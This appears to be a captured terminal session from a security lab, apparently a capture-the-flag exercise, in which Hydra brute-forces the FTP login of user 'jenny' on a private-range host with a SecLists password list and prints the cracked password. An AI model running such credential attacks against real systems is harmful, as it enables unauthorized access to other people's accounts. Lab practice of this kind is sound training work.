 root@ip-10-10-229-1:~# hydra -l jenny -P /usr/share/wordlists/SecLists/Passwords
/Common-Credentials/10-million-password-list-top-100000.txt ftp://10.10.134.91
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-05-27 17:39:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100000 login tries (l:1/p:10
0000), ~6250 tries per task
[DATA] attacking ftp://10.10.134.91:21/
[21][ftp] host: 10.10.134.91   login: jenny   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-27 17:40:03
root@ip-10-10-229-1:~#